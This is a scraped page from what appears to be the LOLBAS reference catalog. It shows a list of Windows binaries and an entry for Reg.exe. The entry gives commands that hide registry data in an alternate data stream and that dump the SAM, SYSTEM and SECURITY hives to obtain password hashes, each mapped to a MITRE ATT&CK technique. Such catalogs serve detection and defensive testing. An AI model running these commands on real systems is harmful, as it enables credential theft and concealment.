 LOLBins
Windows
Linux
Binaries
Force Install/Update
File Search
Content Search
Search
Msconfig
Msdt
Mshta
Msiexec
Netsh
Odbcconf
OfflineScannerShell
OneDriveStandaloneUpd
Pcalua
Pcwrun
Pktmon
Pnputil
Presentationhost
Print
PrintBrm
Psr
Rasautou
Reg
Regasm
Regedit
Regini
Register-cimprovider
Regsvcs
Regsvr32
---
Name: Reg.exe
Description: Used to manipulate the registry
Author: 'Oddvar Moe'
Created: 2018-05-25
Commands:
- Command: reg export HKLM\SOFTWARE\Microsoft\Evilreg c:\ads\file.txt:evilreg.reg
Description: Export the target Registry key and save it to the specified .REG file within an Alternate data
stream.
Usecase: Hide/plant registry information in Alternate data stream for later use
Category: ADS
Privileges: User
MitreID: T1564.004
OperatingSystem: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
- Command: reg save HKLM\SECURITY c:\test\security.bak && reg save HKLM\SYSTEM c:\test\system.bak &&
reg save HKLM\SAM c:\test\sam.bak
Description: Dump registry hives (SAM, SYSTEM, SECURITY) to retrieve password hashes and key material
Usecase: Dump credentials from the Security Account Manager (SAM)
Category: Credentials
Privileges: Administrator
MitreID: T1003.002
OperatingSystem: Windows Vista, Windows 7, Windows 8, Windows 8.1, Windows 10
Full_Path:
- Path: C:\Windows\System32\reg.exe